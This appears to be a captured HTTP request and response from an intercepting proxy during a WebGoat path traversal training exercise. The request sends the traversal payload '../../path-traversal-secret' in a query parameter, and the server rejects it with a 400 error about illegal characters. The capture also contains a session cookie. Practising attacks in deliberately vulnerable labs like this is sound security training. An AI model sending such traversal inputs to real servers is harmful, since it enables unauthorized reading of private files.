 Raw 参数 头 Hex
GET /WebGoat/PathTraversal/random-picture?id=../../path-traversal-secret HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=uInoYGJ-ExAYhyJGgVgBg1vfQKClkMldiOruPrVb
Raw 头 Hex Render
HTTP/1.1 400 Bad Request
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: text/plain;charset=UTF-8
Content-Length: 54
Date: Fri, 22 Apr 2022 04:08:41 GMT
Illegal characters are not allowed in the query params